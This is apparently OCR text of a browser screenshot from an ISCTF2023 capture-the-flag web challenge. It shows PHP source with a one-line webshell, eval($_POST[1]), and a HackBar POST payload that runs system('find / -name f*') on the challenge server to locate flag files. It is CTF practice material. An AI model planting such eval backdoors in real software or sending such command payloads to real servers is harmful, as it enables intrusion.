 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
火狐主页 个人空间 Dashboard Source Code Sear ISCTF2023复现 - XYNU::CTF gz.imxbt.cn:20515/ http://gz.imxbt.cn:20515/ 管理员后台
gz.imxbt.cn:20515
火狐官方站点 新手上路 常用网址 京东商城 飞书 - 登录 新标签页 中国大学MOOC(慕课... csdn_百度搜索 题目列表 首页 个人空间 web安全——基础知... CTF前置知识杂烩 (10条消息) [GXYCTF2... 站酷ZCOOL-设计师互... 其他书签 移动设备上的书签
<?php
//flag一分为3，散落在各处，分别是：xxxxxxxx、xxxx、xxx。
highlight_file(__FILE__);
//标准一句话木马~
eval($_POST[1]);
?> /var/www/html/flag.php /tmp/html/flag.php
查看器 控制台 调试器 网络 样式编辑器 内存 存储 性能 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
0.6
K/s
0.9
K/s
Load URL
http://gz.imxbt.cn:20515/
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
1=system('find / -name f*');
H Upgrade-Insecure-Requests: 1
H Connection: keep-alive
H Accept-Encoding: gzip, deflate
H Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
H Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
过滤输出 错误 警告 日志 信息 调试 CSS XHR 请求
此页面处于怪异模式，排版布局可能会受到影响。若需要标准模式，请使用“<!DOCTYPE html>”。 [详细了解] gz.imxbt.cn:20515